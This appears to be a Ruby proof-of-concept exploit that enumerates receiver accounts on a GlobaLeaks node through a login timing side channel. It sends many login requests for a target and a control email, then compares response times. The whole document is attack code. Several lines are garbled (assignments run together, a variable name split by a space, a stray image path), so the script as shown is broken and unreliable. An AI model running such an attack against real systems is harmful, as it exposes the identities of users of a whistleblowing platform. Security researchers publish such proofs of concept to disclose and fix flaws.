``````
require 'net/http'
# NOTE: for this proof of concept to work, the exponential login delay must be
# disabled. This was done by setting timeout=0 in security_sleep().
# The email address you think has a receiver account.
TARGET_EMAIL = 'havoc@defuse.ca'
# Another email address of the same length that does not have an account.
CONTROL_EMAIL = 'bavoc@defuse.ca'
# URL (including port) of the GlobaLeaks Node
TARGET_ADDRESS = 'http://192.168.1.248:8082'
# XSRF Token (get this by sniffing your own HTTP headers)
XSRF_TOKEN = '11709ac885254109a664ef602faf5153'
# We take 100 samples, then only keep the shortest 10.
SAMPLE SIZE = 100SUBSAMBLE_SIZE = 10
# Tries to log in and measures the response time.
def measure_login_time(email, password)
   uri = URI.parse(TARGET_ADDRESS)
  http = Net::HTTP.new(uri.host, uri.port)
  request = Net::HTTP::Post.new('/authentication')
  request.add_field('Content-Type', 'application/json;charset=utf-8')
  request.add_field('X-XSRF-TOKEN', XSRF_TOKEN)
  request.add_field('Cookie', 'XSRF-TOKEN=' + XSRF_TOKEN)
  request.body = "{\"username\":\"#{email}\",\"password\":\"#{password}\",\"role\":\"receiver\"}"
 start time = Time.now
  response = http.request(request)
  end_time = Time.now
  return end_time - start_time
end
control = []target = []SAMPLE_SIZE.times do |i|
  target << measure_login_time(TARGET_EMAIL, 'a')
  control << measure_login_time(CONTROL_EMAIL, 'a')
  print "."
end
puts ""
# Keep only the shortest measurements. These will be the ones with the least
# amount of noise.
control.sort!
control_avg = control.first(SUBSAMBLE_SIZE).reduce(:+)/SUBSAMBLE_SIZE.to_f
target.sort!
target_avg = target.first(SUBSAMBLE_SIZE).reduce(:+)/SUBSAMBLE_SIZE.to_f
puts "Control Average: #{control_avg}"
puts "Target Average: #{target_avg}"
puts "Difference: #{target_avg - control_avg}"
```